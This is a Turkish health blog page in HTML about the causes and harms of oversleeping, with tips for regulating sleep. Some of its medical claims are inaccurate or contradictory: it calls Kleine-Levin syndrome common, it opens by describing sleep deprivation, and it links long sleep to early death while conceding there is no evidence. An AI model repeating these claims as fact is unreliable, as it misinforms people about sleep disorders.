

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitolsam.com/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari
body_size: 11159
content:
<!doctype html>
<html dir="ltr" lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Çok Uyumanın Nedenleri ve Zararları Nelerdir? Çok Uyumaktan Kurtulmanın Yolları? - Sağlık | Fit Olsam</title>
<meta name="description" content="Çok Uyumanın Nedenleri ve Zararları&nbsp;&nbsp;Bu durum uyku yoksunluğu olarak bilinir. Bir kişi uykusunu yeterince alamadığında kısa dönem ve uzun dönem yan...">
<meta name="author" content="This site managed by MediaClickCMS">
<link rel="canonical" href="https://www.fitolsam.com/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari">
           <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTBLJD');</script>
<!-- End Google Tag Manager -->
                <meta property="og:title" content="Çok Uyumanın Nedenleri ve Zararları Nelerdir? Çok Uyumaktan Kurtulmanın Yolları? - Sağlık | Fit Olsam" />
            <meta property="og:description" content="Çok Uyumanın Nedenleri ve Zararları&nbsp;&nbsp;Bu durum uyku yoksunluğu olarak bilinir. Bir kişi uykusunu yeterince alamadığında kısa dönem ve uzun dönem yan..." />
            <meta property="og:image" content="https://www.fitolsam.com/uploads/2022/03/fazla-uyuma-aliskanligindan-kurtulmak-icin-5-adim-1.jpg"/>
            <meta property="og:url" content="/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari"/>
            <meta property="og:site_name" content="Fit Olsam"/>
            <meta property="og:type" content="article"/>
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:site" content="@fitolsamcom">
            <meta name="twitter:creator" content="@karnaval">
            <meta name="twitter:title" content="Çok Uyumanın Nedenleri ve Zararları Nelerdir? Çok Uyumaktan Kurtulmanın Yolları? - Sağlık | Fit Olsam">
            <meta name="twitter:description" content="Çok Uyumanın Nedenleri ve Zararları&nbsp;&nbsp;Bu durum uyku yoksunluğu olarak bilinir. Bir kişi uykusunu yeterince alamadığında kısa dönem ve uzun dönem yan...">
            <meta name="twitter:image" content="https://www.fitolsam.com/uploads/2022/03/fazla-uyuma-aliskanligindan-kurtulmak-icin-5-adim-1.jpg">
        <link rel="shortcut icon" href="https://www.fitolsam.com/assets/images/favicon.ico" />
    <link rel="stylesheet" href="https://www.fitolsam.com/assets/css/mediaclick_style.css?v=25" />
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
    <!-- Web Application Manifest -->
<link rel="manifest" href="https://www.fitolsam.com/manifest.json">
<!-- Chrome for Android theme color -->
<meta name="theme-color" content="#8dba37">

<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="FitOlsam">
<link rel="icon" sizes="512x512" href="/assets/images/icons/manifest-icon-512.png">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="FitOlsam">
<link rel="apple-touch-icon" href="/assets/images/icons/manifest-icon-512.png">


<link href="/assets/images/icons/apple-splash-640x1136.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-750x1334.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-1242x2208.png" media="(device-width: 621px) and (device-height: 1104px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-1125x2436.png" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-828x1792.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-1242x2688.png" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-1536x2048.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-1668x2224.png" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-1668x2388.png" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
<link href="/assets/images/icons/apple-splash-2048x2732.png" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />

<!-- Tile for Win8 -->
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/assets/images/icons/manifest-icon-512.png">

<script type="text/javascript">
    // Initialize the service worker
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/serviceworker.js', {
            scope: '.'
        }).then(function (registration) {
            // Registration was successful
            console.log('Laravel PWA: ServiceWorker registration successful with scope: ', registration.scope);
        }, function (err) {
            // registration failed :(
            console.log('Laravel PWA: ServiceWorker registration failed: ', err);
        });
    }
</script>
</head>
<body class=>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTBLJD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <header>
        <div id="panel">
            <div class="mobile-menu">
                <div class="inner">
                    <nav>
                        <ul>
                                                            <li><a href="/kategori/beslenme">BESLENME</a></li>
                                                            <li><a href="/kategori/diyet">DİYET</a></li>
                                                            <li><a href="/kategori/bitkisel">BİTKİSEL</a></li>
                                                            <li><a href="/kategori/spor">SPOR</a></li>
                                                            <li><a href="/kategori/zayiflama">ZAYIFLAMA</a></li>
                                                            <li><a href="/kategori/saglik">SAĞLIK</a></li>
                                                            <li><a href="/kategori/guzellik">GÜZELLİK</a></li>
                                                            <li><a href="/kategori/yasamvestil">YAŞAM VE STİL</a></li>
                                                            <li><a href="/kategori/saglikli-tarifler">SAĞLIKLI TARİFLER</a></li>
                                                            <li><a href="/kategori/diger">DİĞER</a></li>
                                                            <li><a href="/kurumsal/iletisim">İLETİŞİM</a></li>
                                                    </ul>
                    </nav>
                </div>
            </div>
        </div>
        <div class="container-fluid">
            <div id="logo">
                <a href="/">
                    <img src="https://www.fitolsam.com/assets/images/logo-new-1.svg" alt="Fit Olsam | Sağlıklı ve Fit Olmanın Sırları">
                </a>
            </div>
            <div class="mobile-btn">
                <button type="button" class="navbar-toggle" aria-label="navbar-toggle" onclick="javascript: mobileMenuClose(this)">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="menu ">
                <ul>
                                            <li><a href="/kategori/beslenme">BESLENME</a></li>
                                            <li><a href="/kategori/diyet">DİYET</a></li>
                                            <li><a href="/kategori/bitkisel">BİTKİSEL</a></li>
                                            <li><a href="/kategori/spor">SPOR</a></li>
                                            <li><a href="/kategori/zayiflama">ZAYIFLAMA</a></li>
                                            <li><a href="/kategori/saglik">SAĞLIK</a></li>
                                            <li><a href="/kategori/guzellik">GÜZELLİK</a></li>
                                            <li><a href="/kategori/yasamvestil">YAŞAM VE STİL</a></li>
                                            <li><a href="/kategori/saglikli-tarifler">SAĞLIKLI TARİFLER</a></li>
                                            <li><a href="/kategori/diger">DİĞER</a></li>
                                            <li><a href="/kurumsal/iletisim">İLETİŞİM</a></li>
                                    </ul>
                <div class="search" style="background-image:url(https://www.fitolsam.com/assets/images/search.png);"></div>
            </div>
            <div class="search-box" style="display: none;"><div class="closes"><a href="javascript:void(0);"></a></div> <form action="/arama"><div class="form-group"><label><input id="search-query" autofocus="autofocus" type="text" autocomplete="off" name="q" placeholder="Aranılacak kelimeyi giriniz..."></label></div> <div class="submitbutton"><input type="submit"></div></form></div>
        </div>
    </header>

    <div class="page animated fadeIn">
        <div class="banner" style="background-position: center">
            <img src="https://www.fitolsam.com/uploads/2022/03/fazla-uyuma-aliskanligindan-kurtulmak-icin-5-adim-1_w1200_q90_op.webp">
        </div>
        <div class="page-content">
            <div class="container-fluid">
                <div class="row">
                    <div class="boxes">
                        <div class="share-fixed">
                            <span>PAYLAŞ</span>
                            <ul>
                                <li><a href="whatsapp://send/https://www.fitolsam.com/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari" data-href=""><i
                                            class="fa fa-whatsapp"></i></a></li>
                                <li><a href="https://www.facebook.com/sharer.php?u=https://www.fitolsam.com/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                <li>
                                    <a href="https://twitter.com/share?text=Çok Uyumanın Nedenleri ve Zararları Nelerdir? Çok Uyumaktan Kurtulmanın Yolları?&url=https://www.fitolsam.com/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                <li>
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.fitolsam.com/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari&title=Çok Uyumanın Nedenleri ve Zararları Nelerdir? Çok Uyumaktan Kurtulmanın Yolları?'"
                                       target="_blank"><i class="fa fa-linkedin"></i></a></li>
                            </ul>
                        </div>
                        <div class="mc-md-12">
                            <div class="category-title">Sağlık</div>
                            <div class="title">
                                Çok Uyumanın Nedenleri ve Zararları Nelerdir? Çok Uyumaktan Kurtulmanın Yolları?
                                <span><sub>16.03.2018</sub></span>
                            </div>
                            <div class="content">
                                <p><meta http-equiv="CONTENT-TYPE" content="text/html; charset=utf-8" /><meta name="GENERATOR" content="OpenOffice 4.1.3  (Win32)" /><br />
<style type="text/css"><!--
<br />		@page { margin: 2cm }
<br />		P { margin-bottom: 0.21cm }
<br />	-->
</style>
</p>

<p><span style="color:#000000"><span style="font-size:20px"><strong>Çok Uyumanın Nedenleri ve Zararları&nbsp;</strong></span></span></p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
Bu durum uyku yoksunluğu olarak bilinir. Bir kişi uykusunu yeterince alamadığında kısa dönem ve uzun dönem yan etkiler gösterir. Bu kısa dönem etkiler uyuşukluk, konfüzyon, konsantrasyon bozukluğu gibi sorunlar iken, uzun dönem etkiler beyni ve zihinsel süreçleri etkileyerek hafıza sorunlarına yol açabilir. Bu nedenle, bu durumlardan kaçınmak için her gün yeterli miktarda uyumak tavsiye edilir. İkinci olarak, iyi ve uzun bir uyku en iyi güzellik ipuçlarından biri olarak kabul edilir. Bu teoriler çoğu zaman yanlış anlaşılır ve insanlar gerekli olmadığı halde 8 saatten fazla uyurlar. Aslında fazla uykuda olumsuz etkilere yol açabilir.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
İlk olarak, çok fazla uyku insan vücudu için hiç gerekli değildir. Her gün en iyi şekilde fonksiyon gösterebilen bazı insanların sadece 4-5 saat uyuduklarına dair kayıtlar vardır. Tabi ki bu herkes için geçerli olmayabilir. Her gün 6-7 saatlik uyku, beyninizi ve zihninizi rahatlatıp ertesi güne vücudunuzun hazırlanması için yeterlidir. Beynin kendini rahatlatması için sadece uyku şart değildir sessiz bir ortamda oturmak ya da rahatlama teknikleri de zihnin dinlenmesini sağlar.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
Fazla uyku bir kişiyi en basitinden uykulu, donuk ve keyifsiz yapar. Eğer daha da uzun süre uyursanız bu sizi letarjik ve daha da uykulu yapar. Bu da konsantrasyon eksikliklerine ve çalışma güçlüğüne yol açar. Vücutta aşırı uykunun tam etkisi hakkında devam eden araştırmalar vardır. Araştırmada 10 saatten fazla süre boyunca uyuyan insanların erken ya da genç yaşta öldükleri görülmüştür. Bu henüz hakkında herhangi bir medikal kanıt bulunamayan bir iddiadır. Bunun nedeni henüz bilinmiyor; ancak aşırı uykunun insanlar için gerekli olmadığı kesin olarak kanıtlanmıştır. Son olarak aşırı uyku kötü olmasa bile, değerli zamanlarınızı hiç bir şey yapmadan harcamış oluyorsunuz. Bu zamanı yaratıcı ve faydalı bir şeyler yapmak için kullanın.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<span style="color:#000000"><span style="font-size:20px"><strong>Fazla Uyumanın Nedenleri ;</strong></span></span></p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">Yorgunluk:</span></span> </strong>Yoğun tempoda çalışma, uyku bozuklukları ve hamilelik gibi durumlar yorgunluk ile halsizliğe neden olup çok uyumanıza yol açabilir. The National Sleep Foundation (Ulusal Uyku Vakfı) gündüzleyin vücut fonksiyonlarının düzgün çalışması için geceleri 7-9 saat uyumanın yeterli olduğunu bildiriyor.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="font-size:16px"><span style="color:#000000">Stres ve Depresyon:</span></span> </strong>Depresyon ve üzüntü çok uyumanın en sık karşılaşılan nedenlerindendir. Stres altında olan, depresyon geçiren kişinin yaşam enerjisi düşer. Mayo Klinik uzmanları çok uyumanın depresyondan kaynaklandığını bildirip, bu durumun kilo alma, kendi bedenine yabancılaşma gibi çeşitli sorunlara yol açabileceğini de bildiriyor. Stres de uyku alışkanlığı üzerinde kısa süreli benzer etkilere sahiptir.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">Uyku Apnesi:</span></span> </strong>"American Association for Respiratory Care" uyku apnesinin dünyada milyonlarca kişiyi etkilediğini billdiriyor. Uyku apnesi gece boyunca periyodik olarak nefes durması şeklinde belirti verir ve uyku döngünüzün bozulmasına yol açar. Geceleyin düzensiz&nbsp;uyumak&nbsp;da sizi halsiz bırakıp gündüz çok uyumanıza neden olabilir.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">Madde Bağımlılığı:</span></span> </strong>Ulusrarası Alkol Bağımlılığı ve Alkolizm Enstitüsü alkol, uyuşturucu ve madde bağımlılığı gibi alışkanlıkların kişiyi çok halsiz, güçsüz bırakıp çok uyumanıza neden olabildiğini bildiriyor. Bazı ilaçlar da yan etki olarak uyku yapabilir. Kullandığınız ilaç çok uyku yapıyorsa doktorunuzla görüşüp ilacı muadili ile değiştirtebilirsiniz.</p>

<p><span style="color:#000000"><span style="font-size:16px"><strong>Narkolepsi: </strong></span></span>Uyku apnesinin aksine, narkolepsi, beynin uyanıklık ve uykuyu kontrol eden belirli bir bölümünü etkileyen nörolojik bir hastalıktır. Bu durum gündüz aşırı uyku hali ve kontrol edilemeyen uyku nöbetleri ile karakterize edilir.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<span style="color:#000000"><span style="font-size:16px"><strong>Kleine-Levin Sendromu: </strong></span></span>Bu sendrom özellikle genç erkekler arasında çok yaygındır ve bir kaç gün boyunca uyuyup, sinirli bir şekilde uyanmak şeklinde belirtiler verir.&nbsp;Emory Üniversitesi'nden bir ekip, bazı insanların vücudunda somnogen isminde uyku veren bir madde bulunduğunu ve bu durumun normalden fazla uyku yaptığını bildiriyor.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">İdiyopatik Çok Uyuma:</span></span> </strong>Tıbbi terminolojide, "idiyopatik" nedeni bilinmeyen anlamında kullanılır.&nbsp;Başka bir deyişle çok uyumanızın altındaki nedenin tıbbi olarak henüz teşhis edilememesidir.</p>

<p><span style="color:#000000"><span style="font-size:18px"><strong>Fazla Uykunun Yol Açtığı Hastalıklar ;</strong></span></span></p>

<p><strong><span style="color:#000000"><span style="font-size:16px">Beyinsel Hastalıklar:</span></span> </strong>2011 tarihinde yapılmış olan araştırmalara göre kavrama yeteneği ve hafıza kaybı sorunları çok az veya çok fazla uyumaktan kaynaklandığı tespit edilmiştir. Bu hastalıklar genelde yaşlı insanlarda görülür. Normal uyunması gereken saatten fazla uyumak beyni yaşlandırır ve yorar. Buda anlama yeteneğini azaltır.</p>

<p><strong><span style="font-size:16px"><span style="color:#000000">Baş Ağrısı:</span></span> </strong>Baş ağrısının sebeplerinden biri de fazla uyumaktır. Nedeni ise beyindeki hormonların dalgalanmasından dolayıdır. Sabah geç uyanan bir insanda genellikle baş ağrısı olur çünkü uyanması ve bedenin su, kafein gibi ihtiyaзlarının karşılanması gerekirken uyursa kan şekerinin dengesi bozulur. Buda baş ağrısına neden olur.</p>

<p><strong><span style="color:#000000"><span style="font-size:16px">Kalp Hastalıkları:</span></span> </strong>Çok uyumak kalbi rahatsız eder ve birçok hastalığı tetikler. Yapılmış olan araştırmalarda kalp ve damar hastalıklarının az veya aşırı çok uyumak olduğu tespit edilmiştir.</p>

<p><strong><span style="color:#000000"><span style="font-size:16px">Obezite Hastalığı:</span></span> </strong>Fazla uyumak demek vücudun fazla hareketsiz kalması demektir. Buda kalori yakım oranını azaltır. Yakılması gereken kalori hareketsizlikten dolayı yakılamaz buda obeziteye yol açar. Obezite olan insanların bir diğer sorunu da uyku problemidir.</p>

<p><strong><span style="color:#000000"><span style="font-size:16px">Depresyona Yol Açar:</span></span> </strong>Fazla uyumak uyku düzenini bozar. Buda depresyona yol açar. Aynı zamanda gün içerisinde hareketsiz kalmaya sebep olur buda beyin sinirlerini etkiler. Fiziksel aktiviteler stresi azaltır. Fazla uykuda fiziksel aktiviteleri azaltır. Dolayısıyla fazla uyumak strese ve depresyona vesile olur.&nbsp;</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<span style="color:#000000"><span style="font-size:18px"><strong>Fazla Uyumaktan Kurtulmanın Yolları;</strong></span></span></p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">Yeterli Gece Uykusu Uyuyun:</span></span> </strong>Bu normal gibi gelebilir ama birçoğumuz sabahları uykumuzdan keserek, bir - iki saatimizi tıraş olmak gibi değişik uğraşlarla geçiririz ya da geceleri, vaktimizi başka şeyler yaparak harcarız. Yetişkinlerin çoğunluğunun gecede 7 ila 9 saat arasında, gençlerin de genellikle 9 tam saat uykuya ihtiyacı vardır. Her gece 8 ya da 9 saatinizi tamamıyla uyku için ayırın.</p>

<p><strong><span style="color:#000000"><span style="font-size:16px">Dikkat Dağıtacak Şeyleri Yataktan Uzak Tutun:</span></span> </strong>Yatağınızı, uyumak veya cinsel ilişki yaşamak için kullanın. Yatakta kitap veya dergi okumamalı, televizyon izlememeli, video oyunları oynamamalı ya da dizüstü bilgisayarınızı kullanmamalısınız. Bununla birlikte faturalarınızı yatakta gözden geçirmeyin, ateşli tartışmalar da yapmayın. Kısacası, sizi uykusuz bırakacak şeylerden kaçının.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">Sürekli Bir Uyanma Saati Belirleyin:</span></span> </strong>Uykululuk sorunu yaşayan kişilere çoğunlukla, hafta sonları da dahil aynı saatte yatağa gitmeleri ve her gün aynı saatte kalkmaları tavsiye edilir. Ama eğer uykusuzluk problemi çekiyorsanız ve uykuya dalmakta zaten zorlanıyorsanız, rastgele ideal bir uyku zamanı belirlemek daha çok sıkıntıya sebep olabilir.</p>

<p>Bunun yerine uzmanlar, başlangıç olarak sadece uyanma saatini belirlemeyi öneriyorlar. Ritim tutturmak için birkaç hafta ya da ay boyunca belirlediğiniz süreye/saate bağlı kalın. Her zaman aynı saatte kalkma süreci, ‘sirkadiyen ritim’e, yani çoğu yaşayan organizmanın 24 saatlik fizyolojik yaşam döngüsüne bağlı kalmanıza yardım edecektir.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">Aşamalı Olarak Daha Erken Uyku Saatine Kayın:</span></span> </strong>Düzenli bir zamanlama elde etmek için önerilen diğer bir yöntem; dört gece boyunca her gece uyku saatinizden 15 dakika önce yatağa gitmeyi denemektir. Bunu gerçekleştirdikten sonra, nihai uyku saatinize bağlı kalmaya çalışın. Aşamalı olarak zamanlamanızı düzenlemek, birden bire bir saat erken uyumaya çalışmaktan daha çok işe yarar. &nbsp;</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">Düzenli Ve Sağlıklı Yemek Zamanları Belirleyin:</span></span> </strong>Sadece uyku zamanları değil, düzenli yemek zamanları da ‘sirkadiyen ritmimizi’ düzenlemeye yardım eder. Sabahları bisküviyle bir kahve içip, sonrasında da aceleyle sandviç atıştırmak yerine sağlıklı bir kahvaltı yapmak ve öğle yemeğini zamanında yemek, uykulu olmanıza neden olabilecek, gün içi enerji açığı oluşmasını engeller. Yemek yemeyi, yatağa gitmeden 2-3 saat önce bitecek şekilde planlayın. &nbsp;</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<span style="color:#000000"><span style="font-size:16px"><strong>Egzersiz Yapın: </strong></span></span>Düzenli egzersiz yapmanın (hemen her gün günde 30 dakika) birden çok faydası bulunuyor. Egzersizler, özellikle aerobik egzersizler, genel olarak uykuya dalmayı kolaylaştırır ve daha derin uyumanızı sağlayabilir.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
Egzersiz ayrıca sizi gün içinde daha enerjik yapar ve daha keskin düşünmenizi sağlayabilir. Eğer gün ışığında dışarıda egzersiz yaparsanız, daha da fazla fayda görürsünüz. Uyku uzmanları, gün içinde 30 dakika güneşte kalmayı tavsiye ediyorlar çünkü güneş ışığı, uyku tarzımızı düzenlemeye yardım eder. Uyku saatinizden önceki üç saat içinde egzersiz yapmaktan kaçının.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="font-size:16px"><span style="color:#000000">Zamanlamanızı Karıştırmayın:</span></span> </strong>Eğer yedi ya da sekiz saati, uykuya ayıramayacağınızı düşünüyorsanız zamanlama çizelgenizi gözden geçirmeniz ve bazı düzenlemeler yapmanız gerekebilir. Bazı aktiviteleri gece saatlerinden, akşamın erken saatlerine ya da sabah erken saatlerdeki aktiviteleri daha geç saatlere kaydırın. Gerçekten önemli olmayan işleri, devreden çıkarın. Geceleri yeterli uyumak, kalan aktiviteleriniz süresince daha iyi ve etkin olmanıza yardım eder.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
<strong><span style="color:#000000"><span style="font-size:16px">Uykunuz Gelene Kadar Yatağa Gitmeyin:</span></span> </strong>Sadece yorgun olduğunuz için yattığınızda, muhtemelen uykuya dalmayı başaramazsınız. Yorgun olmakla uykulu olmayı birbirinden ayırın. Uykunuz geldiğinde, yani gözleriniz kapandığında, uyuşuk hissettiğinizde ve başınız önünüze düşecekmiş gibi olduğunda yatağa gidin. Bu çok farklı bir histir.</p>

<p><strong><span style="color:#000000"><span style="font-size:16px">Geç Saatlerde Kestirmeyin:</span></span> </strong>Gece uykusunu etkileyebileceğinden öğleden sonra geç saatlerde yaptığınız şekerlemeler, gün içerisindeki uykululuk sorununu daha da kötüleştirebilir.</p>

<p><strong><span style="color:#000000"><span style="font-size:16px">Uyku Zamanı Ritüeli Belirleyin:</span></span> </strong>Yatmadan önceki bir rahatlama rutini sizi günden koparabilir; özellikle de uyumayı zorlaştıran aşırı uyarıcı, stresli aktivitelerden. Meditasyonu, sıcak küvete girmeyi, rahatlatıcı müzik dinlemeyi ya da kitap okumayı deneyin. Bir fincan bitki çayı ya da sıcak süt de rahatlatıcı olabilir ama eğer bunlar sizi gece uyandırıp tuvalete gitmenize neden olacaksa yapmamanız daha iyi olacaktır.</p>

<p><strong><span style="color:#000000"><span style="font-size:16px">İçkiden Kaçının:</span></span> </strong>İnsanlar çoğunlukla alkolün uykuya yardım ettiğini düşünür, ama alkol sizi, iyi dinlendiğinizi hissettirecek derin uykudan mahrum bırakır. Alkolün etkisi gece boyunca kaybolunca, muhtemelen yeniden tamamıyla uyanık hale geleceksinizdir.</p>

<p><span style="color:#000000"><span style="font-size:16px"><strong>Uyku Uzmanına Görünün: </strong></span></span>Gün içerisinde uykululuk hali, uyku bozukluklarından kaynaklanır. İyi uyumuş olmanıza rağmen gün içinde sürekli uykulu oluyorsanız ya da gün içindeki aktiviteler sırasında hiçbir uyarı olmadan uykuya dalıyorsanız narkolepsi (kontrol edilemeyen uyku atağı) ve uyku sırasında nefessiz kalma gibi uyku bozukluklarınız olabilir. Uzmanlara göre teşhis edilmeyen ve tedavisi yapılmayan uyku bozuklukları, gün içerisindeki yorgunluk ve uykululuğun en büyük sebebidir.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
Uykululuk sorunu, belli hastalıklar ve ilaçlar sebebiyle de olabilir. Depresyon, travma sonrası stres bozuklukları ve kaygı, yaygın olarak uyku sorunlarıyla ilişkilendirilir.&nbsp;</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
Bir uyku uzmanı sizin için bir tedavi programı hazırlayabilir ve bu program, temeldeki uyku bozukluğu sebebini tedavi edebilir. Ayrıca kavramsal davranış terapisiyle de daha iyi uyku alışkanlıkları geliştirmenizi sağlar. Bazen gün içi uykululuk halini ortadan kaldırmak için, ilaç ve davranış terapisi birlikte kullanılır ama sorun çoğu zaman çözülebilir.</p>

<p>&nbsp;</p>

<p lang="tr-TR"><br />
&nbsp;</p>

                            </div>
                            <div class="next-prev-post">
                                <div class="row">
                                                                            <div class="mc-md-6 mc-xs-12 mc-sm-6">
                                            <div class="all">
                                                <a href="/blog/isitme-kaybi-nedir-isitme-kaybi-nedenleri-nelerdir">
                                                    <i>Önceki Yazı</i>
                                                    <span>İşitme Kaybı Nedir?  İşitme Kaybı Nedenleri Nelerdir?</span>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                <div class="mc-md-6 mc-xs-12 mc-sm-6">
                                            <div class="all">
                                                <a href="/blog/varikosel-nedir-varikosel-belirtileri-nelerdir-tedavisi-nasildir">
                                                    <i>Sonraki Yazı</i>
                                                    <span>Varikosel Nedir? Varikosel Belirtileri Nelerdir? Tedavisi Nasıldır?</span>
                                                </a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                            <div class="similar-post">
